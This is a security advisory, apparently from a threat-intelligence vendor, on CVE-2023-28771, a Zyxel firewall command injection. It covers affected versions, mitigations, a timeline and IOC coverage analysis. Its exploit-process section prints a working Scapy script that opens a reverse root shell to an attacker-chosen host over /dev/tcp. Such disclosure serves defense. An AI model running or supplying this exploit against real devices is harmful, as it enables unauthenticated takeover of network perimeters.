By Anna Balabushko and Rodrigo Luna
CVE-2023-28771 is a critical remote command injection vulnerability found in multiple Zyxel firewall models. It allows unauthenticated attackers to execute arbitrary commands by sending specially crafted packets to the device’s WAN interface via the Internet Key Exchange (IKE) protocol (UDP/500). This vulnerability stems from improper validation of incoming IKEv2 messages, which enables attackers to manipulate input data and trigger OS-level command execution with root privileges.
The flaw affects Zyxel USG, ATP, VPN, and ZyWALL series firewalls. It has seen active exploitation in the wild, including widespread attacks by botnets such as Mirai, aiming to co-opt vulnerable devices into distributed denial-of-service (DDoS) networks. Due to the unauthenticated nature of the exploit and its ease of execution, CVE-2023-28771 has a CVSS score of 9.8 (Critical).
Zyxel released patches in April 2023, but many organizations had not yet applied the updates, leading to a rapid uptick in exploitation. Attackers typically scan the internet for exposed WAN interfaces, then deliver payloads to vulnerable targets to gain remote access or join devices into botnets (SecurityWeek, 2025).
Vulnerability Type (CWE)
CWE-78: Improper Neutralization of Special Elements used in a OS Command (‘OS Command Injection’)
This vulnerability results from the device failing to properly sanitize input received via IKEv2 negotiation packets, allowing injected OS commands to be executed on the target firewall.
CVSS Score
Base Score: 9.8 (Critical)
Attack Vector: Network (AV:N)
Attack Complexity: Low (AC:L)
Privileges Required: None (PR:N)
User Interaction: None (UI:N)
Scope: Unchanged (S:U)
Impact on CIA: High
- Confidentiality: High (SC:H)
- Integrity: High (SI:H)
- Availability: High (SA:H)
Impacted Versions
| Model | Affected Versions | Patched Versions |
|---|---|---|
| ATP Series | V4.60 to V5.35 | V5.36 |
| USG FLEX Series | V4.60 to V5.35 | V5.36 |
| VPN Series | V4.60 to V5.35 | V5.36 |
| ZyWALL/USG Series (End-of-Life) | V4.60 to V4.73 | V4.73 Patch 1 |
Mitigation Steps
- Upgrade Firmware Immediately: Apply Zyxel’s patch V5.36 for supported models. End-of-life products should be replaced.
- Restrict UDP Port 500 (IKE): Use firewall rules to block or rate-limit IKE traffic (UDP/500) from untrusted sources.
- Monitor for Anomalies: Check system logs for unusual IKEv2 negotiation attempts or command execution activity.
- Audit
/tmp/sdwan_vpndebug.logfor suspicious Notify payload indicators.
- Audit
- Replace EOL Devices: End-of-life Zyxel models should be decommissioned as they will not receive patches.
Exploit Process (According to Rapid7 Analysis)
1. Target Discovery
- Attackers scan for Zyxel devices exposing
UDP port 500(IKEv2) on their WAN interfaces. - Confirm usage of Zyxel’s
sshipsecpmprocess vianetstat:netstat -lnp | grep ':500' # Shows sshipsecpm bound to UDP port 500 sudo ike-scan -M <Target IP> # Confirms the WAN interface on the device is both receiving IKE messages and transmitting a response - Devices are vulnerable in default configurations, even if VPN isn’t set up, and run
sshipsecpmlistening on port 500.
2. Threat Actors (TA) Craft IKEv2 Notify Packet
- A customized IKEv2 Notify message is sent, using:
- Type 14 (
NO_PROPOSAL_CHOSEN)A payload composed of:
- First 48 bytes that conform to DES‑CBC expectations
- Followed by attacker-controlled shell commands embedded directly after that
- Type 14 (
3. TA Trigger Vulnerable Logging Path
- The device processes the IKEv2 packet:
- Detects Notify type 14 and enters
ikev2_decode_notify(). - Copies the payload, decrypts the first 48 bytes, but leaves attacker commands intact in memory.
- A vulnerable logging function then builds a system shell command and entire string is logged to
/tmp/sdwan_vpndebug.log:system("echo \\"...decoded + injected data...\\" >> /tmp/sdwan_vpndebug.log"); - Because the injected data is appended to the command as raw text, this causes root-level command execution.
- Detects Notify type 14 and enters
4. Execute Payload as Root
- The following open-source Scapy script in Python will trigger the vulnerability and achieve a reverse root shell.
#!/usr/bin/python3
import sys
from scapy.all import *
load_contrib('ikev2')
cmd = "\\";bash -c \\"exec bash -i &>/dev/tcp/" + sys.argv[2] + "/" + sys.argv[3] + " <&1;\\";echo -n \\""
packet = IP(dst = sys.argv[1]) / UDP(dport = 500) / IKEv2(init_SPI = RandString(8), next_payload = 'Notify', exch_type = 'IKE_SA_INIT', flags='Initiator') / IKEv2_payload_Notify(next_payload = 'Nonce', type = 14, load = "HAXBHAXBHAXBHAXBHAXBHAXBHAXBHAXBHAXBHAXBHAXBHAXB" + cmd) / IKEv2_payload_Nonce(next_payload = 'None', load = RandString(68))
send(packet)
- When run, attacker sees a root shell:
uid=0(root)
Linux usgflex100 ... mips64 ...
5. Post‑exploitation Uses
- Full root control allows installing malware, recruiting the device for botnets (e.g., Mirai-like attacks), or setting persistence and moving laterally.
Timeline
- April 13, 2023: Zyxel releases security advisory and firmware patches for CVE-2023-28771.
- May 2023: Rapid7 and other researchers observe mass exploitation in the wild, primarily by Mirai-linked botnets.
- November 2023: Report from non-profit cybersecurity center for critical sectors SektorCERT revealed that 11 Danish energy organizations were compromised in May 2023 through the exploitation of CVE-2023-28771.
- June 16, 2025: GreyNoise observed a concentrated burst of exploit attempts targeting CVE-2023-28771.
IOCs
Exploitation IPs:
- 246 malicious IPs were observed by GreyNoise (GreyNoise, 2025) launching exploit attempts in the past month.
Traffic Characteristics
- UDP/500 (IKE) traffic targeting Zyxel devices.
- UDP spoofing suspected.
Payload Patterns
- IKEv2 Notify packets with
type=14, containing DES‑CBC decrypted content and appended shell commands. - Notification Data layout: first 48 bytes decrypted, followed by attacker-injected command sequence.
Log Artifacts
- Entries in
/tmp/sdwan_vpndebug.logsuch as:
[MM/DD HH:MM:SS] vpn_info: [cgnat] 4th cgnat convert wrong
Centripetal’s Perspective
Centripetal is actively monitoring exploitation activity related to CVE-2023-28771, a critical remote command injection vulnerability affecting several Zyxel firewall and VPN models. This flaw allows unauthenticated attackers to execute arbitrary commands by sending specially crafted IKEv2 packets to UDP port 500, putting perimeter infrastructure at significant risk.
Since its public disclosure, we’ve observed a sharp rise in scanning and exploitation attempts. Unlike more complex vulnerabilities that depend on specific configurations, CVE-2023-28771 affects devices in default deployments, making it highly accessible to botnets and other opportunistic threat actors.
To assess Centripetal’s coverage, we extracted a list of 247 unique IPs reported by GreyNoise that cover the last 10 days. An internal analysis against our threat intelligence data revealed the following:
Overall coverage over the past 30 days indicates a visibility rate of approximately 13.4% (Figure 1).

Figure 1. CTI IP Coverage
A total of 33 IP addresses within our visibility scope have been associated with reconnaissance activity (Figure 2). Threat intelligence providers typically classify such behavior based on traffic captured by globally distributed honeypots and sensor networks. For an IP address to be attributed to CVE-2023-28771 reconnaissance, the traffic must demonstrate specific indicators, such as malformed IKEv2 packets sent over UDP port 500, consistent with exploit patterns targeting vulnerable Zyxel firewalls.

Figure 2. IOCs Associated with a Tactic
It is important to emphasize that not all UDP 500 scan activity is automatically tagged with a CVE-2023-28771 label. In this case, a significant portion of the IP addresses observed conducting reconnaissance and suspected exploitation attempts are allocated to Verizon Business. Given the widespread use of Verizon’s infrastructure including dynamic residential pools, enterprise connections, and proxy services, these IPs undergo careful behavioral evaluation to reduce false positives. Misclassification could result in unintended blocking of legitimate traffic, particularly from high reputation enterprise sources. (Figure 3)
The remaining 214 IP addresses identified during our internal analysis did not meet the threshold for inclusion in actively deployed CTI due to insufficient behavioral indicators. As noted by GreyNoise (GreyNoise, 2025), this is partly attributed to the spoofable nature of UDP traffic, which makes it difficult to verify the authenticity of the source IP address without corroborating evidence.
This limitation underscores a key challenge faced by threat intelligence vendors: balancing attribution accuracy with operational impact. Threat actors exploit this ambiguity by leveraging reputable IP space to bypass detection and blend into benign traffic, a tactic frequently observed in opportunistic scanning, botnet propagation, and DDoS staging campaigns.

Figure 3. Legitimate Verizon Business IP tagged as Spoofable
According to GreyNoise (GreyNoise, 2025), a notable wave of CVE-2023-28771 reconnaissance occurred on June 16, 2025 (Figure 4) , involving 244 unique Verizon IPs in a highly coordinated and short-lived scanning campaign. These IPs exhibited no prior or subsequent activity, suggesting use by automated infrastructure such as Mirai derived botnets rather than persistent actors. (Figure 5)

Figure 4. First Observed date by GreyNoise
Figure 5. First Reported for Abuse date by AIPDB
As with most threat actor campaigns, our main goal is to integrate and deploy actionable threat intelligence data as quickly as possible. Analyzing the 33 IP addresses in Centripetal’s threat intelligence confirms alignment with entries found across several major threat intelligence databases. As observed in Figures 4 and 5, this analysis supports the successful aggregation and enrichment of data into customer facing threat feeds. Notably, the publication timeline of these IOCs (Figure 6) aligns closely with that of external threat intelligence sources, highlighting our ability to aggregate and deploy indicators in near real time. These indicators are now actively deployed within our real time defense solution. This approach ensures that emerging threats, such as reconnaissance tied to CVE-2023-28771, are rapidly addressed before they escalate into direct compromise or exploitation events.

Figure 6. Centripetal’s IOCs published per day
Given the potential impact on remote access and boundary security, Centripetal strongly recommends the following:
- Identify any Zyxel firewall or VPN appliances in your environment
- Apply vendor issued patches immediately to mitigate exposure
- Monitor traffic to UDP port 500 for indicators of scanning or exploit attempts
Centripetal continues to shield customers from known malicious infrastructure associated with this campaign and is actively tracking emerging indicators. We remain committed to helping organizations reduce risk and maintain resilience against high impact threats.
CVE-2023-28771 represents a high-severity threat to organizations running vulnerable Zyxel firewalls. Due to the trivial exploitability, absence of authentication requirements, and high impact across confidentiality, integrity, and availability, this vulnerability has been aggressively targeted by botnets and opportunistic attackers.
Organizations using affected Zyxel models, particularly those exposing UDP/500 to the Internet, must prioritize patching to firmware version V5.36 or later. For devices beyond support, replacement is the only viable option. In addition, restricting IKE traffic, enforcing network segmentation, and monitoring logs for suspicious activity will help mitigate ongoing risks.
If you are a current client of Zyxel please contact support@centripetal.ai.
Centripetal is also pleased to offer Penetration Testing and Vulnerability Assessment services to help organizations identify vulnerabilities and reduce risk. If interested, please contact our Professional Services team at profservs@centripetal.ai or reach out to your Centripetal Account Representative.
Resources
- SecurityWeek – Zyxel Firewall Vulnerability Again in Attacker Crosshairs
- NIST – CVE-2023-28771
- Zyxel – Zyxel security advisory for OS command injection vulnerability of firewalls
- Grey Noise – IOCs reported within the past 10 days
- GreyNoise – GreyNoise Observes Exploit Attempts Targeting Zyxel CVE-2023-28771
- AttackerKB (A Rapid7 Project) – CVE-2023-28771
